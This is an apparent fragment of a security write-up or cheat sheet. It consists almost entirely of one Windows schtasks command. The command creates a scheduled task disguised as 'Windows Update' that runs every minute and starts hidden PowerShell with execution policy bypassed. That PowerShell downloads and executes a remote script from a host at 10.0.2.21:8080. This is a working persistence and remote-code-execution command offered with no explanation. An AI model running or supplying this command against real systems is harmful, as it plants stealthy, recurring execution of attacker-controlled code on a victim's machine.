 schtasks /CREATE /TN "Windows Update" /TR "c:\windows\syswow64\WindowsPowerShell\v1.0\powershell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c 'IEX ((new-object net.webclient).downloadstring(''http://10.0.2.21:8080/ZPWLywg'''))'" /SC minute /MO 1 /ED 04/11/2019 /ET 06:53 /Z /IT /RU %USERNAME%